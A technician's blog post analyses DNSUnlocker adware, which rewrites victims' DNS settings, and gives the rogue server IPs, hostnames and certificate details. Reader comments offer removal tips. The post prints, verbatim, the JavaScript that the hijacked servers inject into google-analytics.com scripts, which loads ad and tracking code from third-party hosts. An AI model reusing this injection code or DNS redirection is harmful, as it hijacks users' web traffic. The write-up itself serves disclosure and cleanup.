Update: These same people are also using “82.163.143.171”, “82.163.142.173”, “82.163.143.173”, “82.163.142.5” and “95.211.158.132” and another host name of “m75.dnsqa.me”. See the bottom of the article for the new Javascript they use. Note that they now hide the settings under the adapter IPv4 settings –> Advanced button –> DNS tab and in the top box. (Rather than just in the main IPv4 settings screen with the 2 dns entry boxes).
Today I’ve had two customers report unusual adverts appearing on their computers.
Both had the same change in common.
First their network card DNS servers had been changed to:
DNS Servers . . . . . . . . . . . : 82.163.143.172
DNS Servers . . . . . . . . . . . : 82.163.142.174Potentially other related servers: 199.203.131.145 (51-1d.dnsunlocker.com), 82.163.143.167 (51-2d.dnsunlocker.com)
Secondly they had a strange program, DNSUnlocker, running from c:\ProgramData\{random-numbers} with a blue shield icon. There is also at least one entry in Task Scheduler relating to the crap.

The biggest unknown I have is how did the junk get onto their computers in the first place.
In the most recent case I believe it came from a website claiming that the visitor required Java and served them this junk which changed the DNS.
The DNS servers re-write the answers to requests to, at least, http://www.google-analytics.com.
http://www.google-analytics.com/urchin.js gets modified and the following line is injected:
/* DNS Quality Check */
if (typeof dns_qc === 'undefined') {
var dns_qc = document.createElement('script');
dns_qc.type = 'text/javascript';
dns_qc.src = 'http://m56.dnsqa.me/QualityCheck/ga.js';
var dns_qc_head = document.getElementsByTagName('head')[0];
if (dns_qc_head) {
dns_qc_head.appendChild(dns_qc);
}
}
The domain is spoofed / hosted on 82.163.143.94 instead of the real google server 216.58.208.78.
Weirdly the scam server seems to have an SSL certificate with the following attributes:
CN = cloudguard.me
OU = Web
O = GreenTeam Internet, Ltd.
L = Hertzilia
S = Gush Dan
C = IL
Thumbprint: d5e4b0c12afb93aa71b510cc9d0db33556c82191
It looks like the junk had also installed a trusted root certificate on the machine!
Thumbprint: 26d9e607fff0c58c7844b47ff8b6e079e5a2220e
Serial Number: 00b6e1abf38b9ab41a
You can trick the scam server into printing out their injected code too by visiting:
http://82.163.143.94/urchin.js
Cloudguard and DNSUnlocker names then re-appear in the other script http://m56.dnsqa.me/QualityCheck/ga.js (m56.dnsqa.me is the same IP as the above inline injecting server)
/* CloudScout QA [56 PROD] */
var isMSIE = /*@cc_on!@*/ 0;
function isIE() {
var myNav = navigator.userAgent.toLowerCase();
return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
if (isIE() == 8) { // IE 8 not supported
} else if (isMSIE & amp; & amp; isIE() != 9 & amp; & amp; document.all & amp; & amp; !document.querySelector) { // IE 7 or lower not supported
} else {
var dns_qcs3 = document.getElementsByTagName('script')[0];
var dns_qc3 = document.createElement('script');
dns_qc3.type = 'text/javascript';
dns_qc3.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdncache-a.akamaihd.net/sub/b156ae9/56001/l.js?pid=2202&ext=DNSUnlocker';
dns_qcs3.parentNode.insertBefore(dns_qc3, dns_qcs3);
var dns_qcs5 = document.getElementsByTagName('script')[0];
var dns_qc5 = document.createElement('script');
dns_qc5.type = 'text/javascript';
dns_qc5.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdncache-a.akamaihd.net/sub/b156ae9/56001/l.js?pid=2204&ext=DNSUnlocker';
dns_qcs5.parentNode.insertBefore(dns_qc5, dns_qcs5);
var dns_qcs6 = document.getElementsByTagName('script')[0];
var dns_qc6 = document.createElement('script');
dns_qc6.type = 'text/javascript';
dns_qc6.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'shopperz.utop.it/tb/host.jsp?pid=75041&said=56001&san=DNSUnlocker&met=1|0';
dns_qcs6.parentNode.insertBefore(dns_qc6, dns_qcs6);
var dns_qcs8 = document.getElementsByTagName('script')[0];
var dns_qc8 = document.createElement('script');
dns_qc8.type = 'text/javascript';
dns_qc8.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'istatic.eshopcomp.com/fo/ec/gteamrs.js?subid=56001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.vidcreek.tv';
dns_qcs8.parentNode.insertBefore(dns_qc8, dns_qcs8);
var dns_qcs7 = document.getElementsByTagName('script')[0];
var dns_qc7 = document.createElement('script');
dns_qc7.type = 'text/javascript';
dns_qc7.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'istatic.eshopcomp.com/fo/ec/gteamqc.js?subid=56001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.vidcreek.tv';
dns_qcs7.parentNode.insertBefore(dns_qc7, dns_qcs7);
}
The following are true:
-Scam servers are in Israel and the CloudGuard company appears to be in Israel
-Scam domains and CloudGuard domain are registered with the same privacy service
-Scam domain and CloudGuard domain use the same nameservers
-CloudGuard has been implicated in advert infections in the past
Given the above I would say this is a potentially legitimate company (in the past) turned rogue.
One of the features of this junk is the DNS they are hijacking is showing (an actually accurate message this time) scam support company advert saying you have an infection on your computer.
One other annoyance is even though you’ve removed the crap from the computer it will still show adverts being injected into pages. You must clear all your browser caches to clear this junk.
The crapware writers even have uninstall instructions on their website.. http://www.vidcreek.tv/viewtopic.php?f=6&t=6
Update – 12th Feb 2016 – The latest Javascript they use is:
/* 75/6/GB */
window._rvz9560x1009 = {'publisher_subid':'75001', 'addonname': 'DNSUnlocker'};
window._rvz9560x1010 = {'publisher_subid':'75001', 'addonname': 'DNSUnlocker'};
(function() {
var gtprv = {
isIE : function () { var myNav = navigator.userAgent.toLowerCase(); return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false; },
loadJS : function (gturl) {
var dns_qcs8 = document.getElementsByTagName('script')[0];
var dns_qc8 = document.createElement('script'); dns_qc8.type='text/javascript';
dns_qc8.src=('https:' == document.location.protocol ? 'https://' : 'http://')+gturl;
dns_qcs8.parentNode.insertBefore(dns_qc8, dns_qcs8);
},
loadJSON: function (callback) {
var xobj = new XMLHttpRequest();
xobj.overrideMimeType("application/json");
xobj.open('GET', ('https:' == document.location.protocol ? 'https://' : 'http://')+'m75.dnsqa.me/QualityCheck/x.txt', true);
xobj.onreadystatechange = function () {
if (xobj.readyState == 4) {
if (xobj.status == "200") {
callback(xobj.responseText);
} else {
callback('0');
}
}
};
xobj.send(null);
},
init : function() {
var isMSIE = /*@cc_on!@*/0;
if (gtprv.isIE () == 8) return; // IE 8 not supported
if (isMSIE && gtprv.isIE()!= 9 && document.all && !document.querySelector) return; // IE 7 or lower not supported
gtprv.loadJSON(function(response) {
// Parse JSON string into object
var actual_JSON = JSON.parse(response);
if (actual_JSON) actual_JSON=parseInt(actual_JSON);
else actual_JSON=0;
if (actual_JSON==0) {
if (window.name.indexOf('_odctxdsp') == 0) {
//do nothing
} else if ((window.name || '').match(/^(a652c|ld893)_/)) {
gtprv.loadJS('cdncache-a.akamaihd.net/sub/b156ae9/75001/l.js?pid=2204&ext=DNSUnlocker');
} else {
if(window.top==window.self) {
var gtURL = encodeURIComponent(window.location.protocol + "//" + window.location.host + window.location.pathname);
gtprv.loadJS('asrvvv-a.akamaihd.net/get?addonname=DNSUnlocker&clientuid=&subID=75001&affid=9560&subaffid=1011&href='+gtURL);
}
gtprv.loadJS('cdncache-a.akamaihd.net/sub/b156ae9/75001/l.js?pid=2204&ext=DNSUnlocker');
gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gteamrs.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gteamqc.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gtinimgtest.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gtsticky.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gtxt.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
//gtprv.loadJS('istatic.eshopcomp.com/fo/ec/gtjob.js?subid=75001&bname=DNSUnlocker&blink=http%3A%2F%2Fwww.dnsunlocker.com');
if(window.top==window.self) {
gtprv.loadJS('grl.qomesn.com/sd/9560/1009.js');
gtprv.loadJS('asrv-a.akamaihd.net/sd/9560/1010.js');
}
//
gtprv.loadJS('w3i.co/welcome?pid=75041&said=75001&san=DNSUnlocker&met=1|0');
//
if('600552'.length === 0) {
// do nothing
} else {
if(window.top==window.self) {
var lbscript = document.createElement("script");
lbscript.src = "//d32zx4lhje2crr.cloudfront.net/?tid="+ (location.protocol == "https:" ? "600552" : "600553");
lbscript.id = "ahjkjgf";
lbscript.setAttribute("bname", "DNSUnlocker");
document.getElementsByTagName("head")[0].appendChild(lbscript);
}
}
//
}
}
});
}
}
gtprv.init();
})();
Also related is yxo.warmportrait.com, ddc.terrestrialthese.com, nsl.mapticket.net, here.sendevent.net, qei.wettednurserymen.com, w3i.co and sjb.salivaunsnarlreprint.com

Pingback: The “notice-alerted-onlineweb11.com” tech support scam. | thecomputerperson
Thanks for the hint, this just happened to a friend of mine. It helps as we were wondering WTF happened to the DNS.
Thanks! This just happened to me and this was the only result in google that helped!
I was infected too with the malware mentioned above (I still have no idea where it came from). After I run a malware remover, google ads still get replaced, but only when viewing in Thunderbird, where I have javascript activated. It take a while for me to consider checking my DNS configuration, where I found this strange IP.
Thank you for posting these information, helped me a lot.
how to rectify this ….
This information is in the main post.. however.
Set your network card DNS back to Automatic.
Uninstall DNSUnlocker.
Find it’s folder in c:\ProgramData\{random-numbers-here} and delete it.
Thank you heaps for this information. I just thought this thing had infiltrated into the dregs of my program files since no malware remover or CC Cleaner was helping in the slightest. DNS settings showed the truth. You rock.
Does anyone know how they got this bit of crap?
Hi. Thanks for all the tips. I’m still stuck though. I deleted the program. I switched my DNS back to automatic. I deleted all the extra folders with random numbers in my C:\ProgramData\ folders. I reset the browser settings to default and cleared all the cache and everything else and I STILL have the crap!!! Any other ideas?
Rebooted? Or cleared dns cache using ipconfig /flushdns?
Yes to both. Ugh.
Try a scan with hitman pro
http://get.hitmanpro.com
And/or malware bytes..
https://www.malwarebytes.org/mwb-download/
No luck. This is maddening.
This is only happening in Mozilla Firefox. Not in Explorer by the way. If that makes any sense.
I’m a bit stuck now without having access to the machine.
Possibly check the firefox plugins / addins section.. or just scrap your firefox profile and start again fresh.
I did go through the plug ins/add ons/extensions section. I also reset the browser to factory settings. Then I ended up deleting Mozilla entirely and reinstalling and it STILL was there. I also tried deleting from the regedit. I could search for the terms Mozilla and Firefox. There were two files it wouldn’t let me delete. The directions for unistalling from Vidcreek.tv say you need to be in administrator mode, but I am. I’m the only profile on the computer and it’s an administrator profile. This is so insane. I’m really beside myself here. Thanks for all your feedback. You’ve been very generous with your time.
Got it!!!!! Needed to do a search for dnsunblocker in regedit. Deleted all the entries. For good measure, I then reset the browser settings to the default settings and deleted one particular bookmarked page that seemed to be corrupted. Amen.
Use CMD (As Administrator):
netsh winsock reset
ipconfig /flushdns
Look into Internet Connection Settings / TCP-IP Prot. v4. And set DNS server in automatically mode.
Use “SpyHunter” for cleaning.
I’ve experienced these same ads by DNS Unlocker, and have scanned my machine with Malware Bytes, FortiClient and AdwCleaner. AdwClean did identify a few files, but no installed programs that had to be removed. I still got these ads, and my current thinking is that there must be a poisoned DNS entry for google-analytics.com that gets served every now and then, causing the ads to be displayed. I’m seeing very much the same scripts as posted by the author. The DNS servers on my pc are intact, so there must be a DNS server further upstream causing the injection of the rogue analytics script?
Cleared your browser cache?
If you visit http://www.google-analytics.com/urchin.js do you see the DNS cache lines?
If you visit http://www.google-analytics.com/urchin.js?nocache=true do you still see the DNS cache lines?
My machine is sorted, I’ve reset chrome and it is not coming back. AdBlock prevents it from loading. What is interesting is that I saw on someone else’s computer in the chrome:net-internals#dns view that m51.dnsqa.me was resolving to 127.42.0.1. If he tries to go to that URL Malware Bytes realtime pops up a message saying it has blocked access to 199.203.131.130?? This seems to me like he has some local component acting as a proxy. Netstat -an does not show anything listening on 127.42.0.0 though, any ideas which app might help?
I’ve since determined that Malware Bytes’ realtime component intercepts DNS and returns the local ips in the 127.42 range, which redirects to block.malwarebytes.org.
I’ve wasted a lot of time trying to remove DNS Unlocker – but just can’t find the application that is pulling the trigger all the time. Thankfully – Malwarebytes detects an outbound request for m56.dnsqa.me (127.42.0.1) and blocks it. So despite running various anti-malware programs – it’s still on my Laptop. I’ve done a ipconfig /flushdns, my DNS settings is automatic, I’ve cleared all my cache in my browsers + reset them, I’ve scanned through my registry – but can’t find anything,……..
Is there a way to see which process on the Laptop triggers the request to go to m56.dnsqa.me?…….. That might help me finding the culprit…. (I’ve tried to look at the resource monitor to see which process run once I open a website that causes this problem – but can’t isolate the culprit)…
Jaco some rogue DNS entry for google-analytics.com points to a server that servers a analytics.js script including a ref to m??.dnsqa.me. So either the DNS on your machine is suspect, or a DNS server upstream from your machine is returning the rogue value, or there is a compromised google-analytics.com server (seems unlikely). Most sites use google analytics for stats, so that is how the script gets injected. My machine has been checked by a few tools, and they did not find any infection, yet the ads pop up on sites like takealot.com and others that use google analytics. Using an ad blocker like AdBlock in Chrome can also help. Make sure that you reset your browser (it clears history, cache, etc) as well, have you tried AdwCleaner?
Thank you Nicki for the additional information. Yip – I used ADWCleaner etc. I somethimes jumped around DNS entries – so when I use a static IP – I always use Googles DNS IP – namely 8.8.8.8 and 8.8.4.4. Since you refer to google-analytics.com – I won’t be surprise that many other people out there is using Google DNS IP’s for DNS…… Hence why so many other people experiencing the same issues…
However – I did manage to a breakthrough eventually when I did the following:
I first went into Safe Mode and reset all my browsers to default + deleting all personal data cache etc.
I then went back into Windows 7 and downloaded Malware Bytes Free Edition and Avast Free Edition. Have updated them and scanned my Laptop. Most importantly – I’ve enabled the Avast extension in Chrome + I’ve installed Block Site (an extension available on Chrome).
When I opened Chrome and went to (in my case http://www.webroot.com) – that’s where all the DNS Locker ads where + getting redirected after a few seconds – Malware Bytes then jumped-up with a little window – indicating an outbound request for m56.dnsqa.me. I made a note of this on a piece of paper.
Then – I went into the Block Site extension and blocked m56.dnsqa.me. I then opened the Avast extension and under DO NOT TRACK – I selected the following 1) Block ad tracking by default, 2) Block web analytics by default, 3) Block others by default.
Since then – I haven’t had any issues any more.
Hope this might help someone out there!
Hello, i am just a user but when i use internet and always when i open Origin (similar to steam) i get malwarebytes message telling me that m64.dnsqa.me ip has been blocked, i dont know how this ip keeps reaching my pc malwarebyte or hitmanpro or avg cant find his method. and its popping ads inside origin interface. this started after a program called dnsblock got installed while my brother doesnt remember installing it.
This DNS Unlocker thing affects linux as well… After blocking these IP addresses on my router, it seems that it reappears. It seems to inject itself into html even with adblock enabled…
This virus seems to have a mind of its own and usually injects itself into less frequented websites/never visited before websites in obscure places like words in blogs bolded, hyperlinked, and underlined. It’s quite obvious for me to spot it though. Once I get an example of this, I will show you the screenshot of what it does.
I did all of those steps mentioned, I still have the crapware :(
You need to clear your browser’s cache to get rid of the rogue script. Also, have you tried installing Malwarebytes and activating the Premium trial? Or installing an adblocker and blocking *.dnsqa.me?
I also have this DNSUnlocker and cannot get rid of it, no matter what I try.
you need to remove these entries make them blank with regedit:
HKLM\System\CCS\Services\Tcpip\..\{B2AD56A0-C00C-497D-B00C-CDDE2602821F}: NameServer = 82.163.143.157,82.163.142.159O17
HKLM\System\CCS\Services\Tcpip\..\{CEFD8B43-5DCF-4F4B-AB04-9CE5BC3390AE}: NameServer = 82.163.143.157,82.163.142.159O17
HKLM\System\CCS\Services\Tcpip\..\{E71E7B0F-BEFA-44CD-A88B-486C243B4499}: NameServer = 82.163.143.157,82.163.142.159O17
HKLM\System\CCS\Services\Tcpip\..\{F7303DDF-1D80-4E89-9EFA-E22263CF337E}: NameServer = 82.163.143.157,82.163.142.159
Thank you for the information but I expect the numbers in brackets will be unique to the network adapters on your system. A good pointer though.
Yes… Good point I should have been clearer.
hi,
I had tried every other steps mentioned, still i am getting ads(DNS Unlocker) on my browser.
My DNS setting is automatic, reset browser, tried flush DNS, did scan with malwarebytes, hitman pro, re-install browser but no go.
can any one suggest me for workaround?
Does the problem go away if you use a different web browser? If so – you need to clear your normal web browser cache.
If the problem still exists with another browser then it is likely that your DNS settings are still maimed. Make sure you’ve also checked the advanced IPv4 settings DNS tab too as that was another place they hid the dns servers in one of my experiences.
Search through the registry for those ip addresses. Use hijack this and you’ll see them.
The problem with all browsers, I tried chrome, Firefox, opera etc. I do checked DNS setting and in advanced setting too. I tried NETSH WINSOCK RESET and ICONIC /FLUSHING. But the issue still persists
Pingback: MaMi: Mac-Malware manipuliert DNS-Einstellungen | ZDNet.de